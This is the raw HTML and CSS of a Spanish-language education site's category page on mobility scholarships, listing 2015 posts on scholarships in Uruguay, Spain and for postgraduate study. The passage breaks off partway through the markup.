.wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>becas de movilidad</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:4,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-39426 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-de-movilidad tag-biologia-celular tag-biologia-molecular tag-doctorado tag-estudiar-en-uruguay tag-maestria"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas en Uruguay" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-en-uruguay-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-en-uruguay-2/">Becas en Uruguay</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>agosto 21, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-en-uruguay-2/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>BECAS INSTITUTO DE INVESTIGACIONES BIOLÓGICAS CLEMENTE ESTABLE &#8211; AUGM Asociación de Universidades del Grupo Montevideo Becas de movilidad: Tipo de beca  Origen del solicitante: Nacionalidad: Argentina, América, Residentes en: América, Argentina Plazas ofertadas: 15 Cuantía de la beca: Inscripción...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-en-uruguay-2/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38994 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-de-movilidad tag-estudiantes-universitarios tag-grupo-santander tag-programa-de-becas-de-intercambio tag-universidad-autonoma-de-madrid tag-universidad-nacional-de-cordoba"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para estudiar en España" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-estudiar-en-espana-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-estudiar-en-espana-2/">Becas para estudiar en España</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>mayo 18, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-estudiar-en-espana-2/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La Universidad Nacional de Córdoba junto con la Universidad Autónoma de Madrid y el Grupo Santander convocan un programa de becas de intercambio destinado a estudiantes universitarios de grado y postgrado. La duración...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-estudiar-en-espana-2/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-38500 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion tag-asistencia-a-cursos tag-becas-de-alimentacion-y-transporte tag-becas-de-alojamiento tag-becas-de-movilidad tag-becas-postdoctorales tag-conferencias tag-congresos tag-fundacion-carolina tag-prestamos-y-ayudas-economicas"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para postgrado" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/becas-para-postgrado/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-63" href="https://ahoraeducacion.com/category/tendencias-educacion/">Tendencias Educación</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/becas-para-postgrado/">Becas para postgrado</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 28, 2015<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div 